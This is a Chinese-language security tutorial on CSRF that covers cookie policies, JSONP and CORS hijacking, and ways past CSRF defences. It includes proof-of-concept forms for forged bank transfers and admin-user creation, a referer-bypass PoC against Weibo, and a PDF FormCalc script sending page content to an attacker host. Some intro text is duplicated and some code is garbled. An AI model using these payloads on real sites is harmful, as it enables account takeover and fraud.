注意:本文分享给安全从业人员、网站开发人员以及运维人员在日常工作防范恶意攻击,请勿恶意使用下面介绍技术进行非法攻击操作。。
[TOC]
0x00 前言介绍 CSRF是什么? Cross-site request forgery)跨站请求伪造,也被称为 One Click Attack或者Session Riding,是一种广泛存在于网站中的安全漏洞缩写为CSRF/XSRF。
CSRF则通过伪装来自受信任用户的请求来利用受信任的网站,与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性,但往往同XSS一同作案!
如何理解你可以这么理解CSRF攻击?
在学习CSRF之前还是需要了解一些额外的信息:(1) JSONP跨域获取信息
注意:本文分享给安全从业人员、网站开发人员以及运维人员在日常工作防范恶意攻击,请勿恶意使用下面介绍技术进行非法攻击操作。。
[TOC]
0x00 前言介绍 CSRF是什么? Cross-site request forgery)跨站请求伪造,也被称为 One Click Attack或者Session Riding,是一种广泛存在于网站中的安全漏洞缩写为CSRF/XSRF。
CSRF则通过伪装来自受信任用户的请求来利用受信任的网站,与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性,但往往同XSS一同作案!
如何理解你可以这么理解CSRF攻击?
在学习CSRF之前还是需要了解一些额外的信息:(1) JSONP跨域获取信息 1 2 3 4 5 6 7 8 9 10 11 12 function addScriptTag(src) { var script = document.createElement('script' ); script.setAttribute("type" ,"text/javascript" ); script.src = src; document.body.appendChild(script); } window.onload = function addScriptTag('http://example.com/ip?callback=foo' ); } function foo(data) { console.log('Your public IP address is: ' + data.phone); };
最好不要用JSONP传递敏感的信息。
0x01 CSRF基础原理 描述:在讲解CSRF之前我们先来看一个小明和小红和面部解锁的故事,就是小明去小红家玩耍,而玩了以后小红困了就去睡一觉这时小明只能找其他的东西玩,这时他看见了小红的手机但是解锁需要进行面部识别,它将其手机对着小红进行刷一下脸成功解锁,而此时小红还沉浸在睡梦里面什么都不知道;
而我们应该如何防护这一安全问题呢?
官方术语说: 攻击能劫持终端用户在已登录的Web站点上执行本意操作,会自动携带同一域名下的cookie到服务器,简单的说攻击者透过盗用用户身份悄悄发送一个请求,或执行某些恶意操作,CSRF的过程非常隐秘受害人甚至无法察觉。
产生CSRF漏洞的原因大致有以下:
一方面是开发者不够谨慎,编写的Web应用程序存在漏洞导致恶意利用;
另一方面因为Web浏览器对于Cookie和HTTP身份验证的回话信息的处理存在一定的缺陷;
服务器对于浏览器过于信任,相信从该浏览器发出的请求都是正确的,却没有区分这是用户主动发送的请求,还是模拟用户行为发出来的。

CSRF基础流程原理图:
weiyigeek.top-

简单的案例场景:
weiyigeek.top-
(1) 详细剖析CSRF案例场景
为什么会这样呢? <img>以GET的方式请求第三方资源(这里的第三方就是指银行网站了,原本这是一个合法的请求,但这里被不法分子利用了),所以你的浏览器会带上你的银行网站A的Cookie发出Get请求,去获取资源http://www.mybank.com/Transfer.php?toBankId=11&money=1000 结果银行网站服务器收到请求后,认为这是一个更新资源操作(转账操作)所以就立刻进行转账操作
CSRF POC 1:只要输入对应的账号和金额提交就能实现转账。
1 2 3 4 5 <form action="transfer.php" method="POST"> #以上CSRF能成功地原因,还有一个是因为开发人员滥用$_REQUEST方法,导致本来的POST操作可以用GET方式实现。 账号:<input type="text" name="toBankId"/></br> 金额:<input type="text" name="money"/></br> <input type="submit" value="提交"/> </form>
假设受害者点击含有恶意代码的链接,并浏览带有下面HTML代码的网页b.com域的网站:<img src="http://www.a.com.transfer.php?toBankId=99&money=1000" />
在这个CSRF的过程中,受害者是毫不知情的,莫名其妙发生了转账行为,CSRF的攻击最大的特点就是完全以用户的身份发起的很难防御。
CSRF POC 2: 如果开发人员改用$_POST()方法来获取数据,那么要想成功执行CSRF需要加上Javascript代码(与XSS相结合)如下HTML: 1 2 3 4 5 6 7 <form id="test" action="http://www.xxx.com.transfer.php" method="POST" > 账号:<input type ="text" name="toBankId" /></br> 金额:<input type ="text" name="money" /></br> <input type ="submit" value="提交" /> </form> <script>document.getElementById("test" ).submit()</script>
weiyigeek.top-
0x02 CSRF补充知识点 CSRF之Cookie策略 描述:CSRF之所以能请求成功是由于用户登录过网站,并且浏览器在Cookie有效的时间里保存了用户的身份凭据,而不管你通过什么方式访问网站,都会带上这个网站的 Cookies ,从第三方来的访问自然也不能例外。
1)浏览器的Cookie的分类
一种是 Session Cookie,又称 “临时Cookie”。
另一种是 Third-Party Cookie,也称 “本地Cookie”。
两则的区别:
Session Cookies 保存在浏览器进程的内存空间中,即浏览器关闭后便失效
Third-Party Cookie 是保存在本地,且有一个Expire的有效时间,超出后便失效了。
注意Tips:如果要跨域请求处于安全原因,某些浏览器会阻止Third-Party Cookie的传输。
会拦截的浏览器:IE7/8/9、Safari
不会拦截的浏览器:Firefox、Chrome、Opera、Andriod Browser

比如:我们在A.com的domain中Cookie.php给浏览器写入两个Cookies一个临时一个本地。1 2 3 4 5 <?php header("Set-Cookie: cookieName=1234;" ); header("Set-Cookie: cookieName=1234; expires=Thu,01-Jan-2030 00:00:00 GMT;" ,false ); echo "<p style='color:red'>This is A domain</p>" ; ?>
http://www.b.com/csrf-test.html 此页面构造了访问 www.a.com <iframe src="http://www.a.com"></iframe>IE会禁止本地的Cookie而发送临时Cookie,而我是用的火狐,则默认策略中允许发送第三方Cookies。
weiyigeek.top-
IE处于安全方面上的考虑,默认禁止了浏览器在<img>/<iframe>/<script>/<link>等标签中发第三方Cookies
2)P3P头的副作用 (P3P只有IE支持!)
P3P header 是W3C指定的一项关于隐私标准,全称是 “个人隐私安全平台项目|The Platform for privacy Preferences”,P3P提高了用户对个人隐私性信息的控制权<iframe>与<script>等标签也将不再拦截第三方Cookies的发送。
P3P 头主要用于类似广告等需要跨域访问的页面,P3P头设置后,对于Cookies的影响将扩大到整个域中的所有页面。因为Cookies是以域和path为单位,这并不符合”最小权限原则”;

比如:有a域或者b域,且在B域上面有个页面其中包含指向www.a.com的iframe ; http://www.b.com/test.html的内容为:
1 2 3 4 5 <iframe src="http://www.localhost.com/test.php" >Test</iframe> <?php header("Set-Cookies: test=axis2; domain=.localhost; path = /" ); ?>
weiyigeek.top-火狐浏览器是没问题的

P3P 的策略只设计一次即可,之后每次请求都请教都会遵循此策略,而不需要重复设置,采用P3P策略重写test.php文本如下:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php header("P3P:CP=CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUI INT DEM STA PRE COM NAV OTC NOI DSP COR" ); header("Set-Cookies: test=axis2; expires=Sun, 23-Dec-2018 08:13:02 GMT;domain=.localhost; path = /" ); ?> HTTP/1.1 200 OK P3P: policyref="http://catalog.example.com/P3P/PolicyReferences.xml" Content-Type: text/html Content-Length: 7413 Server: CC-Galaxy/1.3 .18 <link rel="P3Pv1" href="http://catalog.example.com/P3P/PolicyReferences.xml" >
weiyigeek.top-
P3P策略帮助 : https://www.w3.org/TR/P3P/#compact_policy_vocabulary
正因为P3P头目前在网站中广泛应用,因此CSRF防御中不能依赖与浏览器对第三方Cookie的拦截策略。
CSRF之Flash机制 IE6/7中,Flash发送网络请求均可以带上本地Cookies,但是IE8起Flash发起的网络请求不在发送本地Cookies了
0x03 CSRF漏洞利用 描述:CSRF的利用点找寻订单下单处 修改敏感信息处 删除信息处 绑定处 发送信息处;
获取个人数据(常常使用)
修改个人数据(横向越权)
添加用户(纵向越权)等
CSRF的最佳利用方式么?
(1)采用CSRF来POST提交后台用户注册 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 XHR = false ; var XHR = windows.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObeject('Microsoft.XMLHTTP' );var url="http://127.0.0.1/admin/add_user.asp" ;var params="UserName=XSSUSER&password=123456&password1=123346&submit=%CC%E1" ;XHR.open("POST" ,url,true ); XHR.setRequestHeader("Content-type" ,"application-x-www-form-urlencoded" ); XHR.setRequestHeader("Content-length" ,params.length); XHR.setRequestHeader("Connection" ,"close" ); XHR.send(params); XHR.onreadystatechange = function ( if (XHR.readyState == 4 && XHR.status == 200 ) { document .write(XHR.responseText); console .log("添加成功!!" ); } }
(2)JSON采用CSRF进行攻击 http://target.com (无其他任何额外的csrf防御(token,验证refer)),只是对数据格式或者数据类型进行判断:


1.服务器只验证是否为json格式的数据不验证Content-type请求头
weiyigeek.top-
我们访问json_csrf.html::
weiyigeek.top-

2.服务器寻找json格式的数据并验证Content-type,是否为application / json
3.用flash和307重定向即可解决:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import flash.external.*; import flash.net.*; (function var loader = new URLLoader(new URLRequest("https://www.amazon.com/Hacking-Art-Exploitation-Jon-Erickson/dp/1593271441/" )); loader.addEventListener("complete" , loaderCompleted); function loaderCompleted(event) { ExternalInterface.call("alert" , event.target.data.slice(189270,189335)); } })(); var url = "https://attacker.com/bad.swf" ; onfetch = (e) => { e.respondWith(fetch(url); } if ('serviceWorker' in navigator) { // 4837-sw.txt is the previous file. navigator.serviceWorker.register('4837-sw.txt' ).then (_=>location=1337); }
4.带有307状态代码的PHP文件
5.跨域XML文件: https://github.com/sp1d3r/swf_json_csrf 1 http[s]://[youhost]/read.html?jsonData={"name" :"P0rZ9" ,"phone" :"123" }&php_url=http[s]://[youhost]/test.php&endpoint=http://target.com
weiyigeek.top-
(3)读取CSRF漏洞类型-JSONP劫持 JSONP(JSON with Padding)是数据格式JSON的一种“使用模式”,可以让网页从别的网域要数据另一个解决这个问题的新方法是跨来源资源共享。它将引入一个函数那就是callback函数回调函数这里的解释可能看不懂,其实我们只需要把他理解成一个回调给我们的参数就好了,我们只需要有这个参数在去读取这个参数就可以进行jsonp的劫持了.

比如示例:劫持用户得一些个人信息
weiyigeek.top-
1 2 <script> function aaa (json ) JSON .stringify(json)) } </script> <script src="https:/ /vip.xxxxx.com/ ajax/list/memberPonits.do?callback=aaa "></script>
jsonp劫持思路
也是十分简单我们所要做的也就是寻找敏感点—>测试敏感点功能—>构造Poc

(4)读取CSRF漏洞类型-CORS劫持
weiyigeek.top-
挖掘思路:添加Ogrin头部信息看返回的数据里面有没有Access-Control-Allow-Orgin这个参数出现如果有尝试让他变成任意的url只要这样就可以进行cors劫持了。
0x04 CSRF漏洞ByPass 描述:CSRF保护绕过我们在漏洞挖掘过程中不难看出,很多时候我们会遇到各种CSRF的防护机制,随便一个网站都有token或者其他的防护机制。
下面我们需要了解一下常见的防护方法:
CSRF token
Referer Based Protection
XRSF Header
verify code
Seesions timeout
Double Password
Double submit cookie
SameSiteCookies (Chrome, Opera)
Content-Type based protection
CSRF-protections绕过方法:
XSS: 利用XSS盗取CSRF token 从而进行CSRF漏洞利用,以及利用XSS漏洞进行直接的请求饶过Referer限制;
Dangling markup
Vulnerable subdomains
Cookie injection
Change Content-Type #重点观察请求体头
Non-simple Content-Type
Bad PDF
Refererspoof
Delete CSRF Token 或者 Send CSRF Token Empty 或者与token相同长度的任意字符串替换token
Change Requst Method

CSRF-ByPass表说明:
ALL-适用于所有浏览器
All*-所有浏览器,除了支持相同的浏览器(Chrome和Opera)
weiyigeek.top-
1) Referrer源绕过 http://www.anquan.us/static/bugs/wooyun-2015-0164067.html
该漏洞挖掘流程和大体思路:发现发微博的功能点——尝试利用此功能点发微博——微博发表成功——尝试绕过Referer的限制(重点:查看原本请求来源-进行测试绕过)——绕过referer验证编写Poc进行利用;
1 2 3 4 5 6 7 8 9 10 11 12 http://game.weibo.com/avatar/interface/shareAvatar <form action="http://game.weibo.com/avatar/interface/shareAvatar" method="post" > <input type ="text" name="content" value="Hi, testing http://app.wcdn.cn.zhchbin.xyz/" /> <input type ="text" name="image" value="" /> <script> document.forms[0].submit(); </script> </form> http://app.wcdn.cn.zhchbin.xyz/
weiyigeek.top-
其他方法尝试从其他渠道获得CSRF tokenhttp://www.anquan.us/static/bugs/wooyun-2015-090935.html
常用的绕过方法:
1.置空:删除referer内容
2.子域名:因为开发的正则问题可能存在子域名这种绕过方式,比如 https://baidu.weiyigeek.com 我们让baidu变成子域名这样就绕过了比较弱的正则了
2)思路1:删除X-CSRFToken报头然后将POST请求改为GET
1)首先我从上面的POST请求中删除了“X-CSRFToken”报头并转发,在响应中出现了“/resource/UserSettingsResource/update/ 8秒未完成”的错误,表示正在验证CSRF令牌。
2)然后我将POST请求更改为GET并转发请求(没有“X-CSRFToken”报头),这次我得到了“200 ok”作为响应。
总结:利用POST和删除“X-CSRFToken”报头测试成功-构造PoC以GET请求来修改邮箱-成功CSRF攻击后利用修改后邮箱重置密码https://medium.com/Skylinearafat/a-very-useful-technique-to-bypass-the-csrf-protection-for-fun-and-profit-471af64da276 #修改了请求方式,并把POST的参数通过GET传入http://infosecflash.com/2019/01/05/how-i-could-have-taken-over-any-pinterest-account/

3) Use Bad PDF 1 2 3 4 5 <script contentType='application/x-formcalc' > var content = GET("https://example.com/Settings.action" ); Post("http://attacker.site/loot" ,content,"text/plain" ); </script>
weiyigeek.top-
参考连接:https://speakerd.s3.amazonaws.com/presentations/05f698063d87416ba0ec312d0948799b/ZeroNights_2017.pdf
利用PDF插件绕过 1 2 3 4 5 6 7 8 9 10 11 12 13 POST /user/add/note HTTP/1.1 Host: example.com User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: https://example.com Cookie: JSESSIONID=728FAA7F23EE00B0EDD56D1E220C011E.jvmroute8081; Connection: close Content-Type: application/x-thrift Content-Length: 43 �addNote � � r �
1 2 3 4 5 6 7 8 9 10 11 12 13 <script > var request = new XMLHttpRequest(); request.open('POST' , 'https://example.com/add/note' , true ); request.withCredentials = true ; request.setRequestHeader("Content-type" , "text/plain" ); var data = ['0x80' ,'0x01' ,'0x00' ,'0x01' ,'0x00' ,'0x00' ,'0x00' ,'0x07' ,'0x67' ,'0x65' ,'0x74' ,'0x55' , '0x73' ,'0x65' ,'0x72' ,'0x00' ,'0x00' ,'0x00' , '0x00' ,'0x0b' ,'0x00' ,'0x01' ,'0x00' ,'0x00' ,'0x00' ,'0x00' ,'0x00' ]; var bin = new Uint8Array (data.length); for (var i = 0 ; i < data.length; i++) { bin[i] = parseInt (data[i], 16 ); } request.send(bin); </script >
